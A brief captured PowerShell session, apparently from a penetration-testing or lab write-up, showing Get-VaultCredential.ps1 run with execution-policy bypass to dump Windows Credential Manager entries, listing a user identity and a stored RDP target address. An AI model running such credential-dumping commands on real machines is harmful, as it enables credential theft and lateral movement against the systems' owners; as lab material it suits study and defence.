 PS C:\Users\zeroten\Desktop> powershell.exe -exec bypass -command "&{Import-Modu
le .\Get-VaultCredential.ps1;Get-VaultCredential}"
PackageSid    :
Credential    :
Identity      : DESKTOP-KM7CMT0\zeroten
Vault         : Windows Credentials
LastModified  : 2024/5/17 12:43:03
Resource      : Domain:target=TERMSRV/192.168.244.143
PS C:\Users\zeroten\Desktop>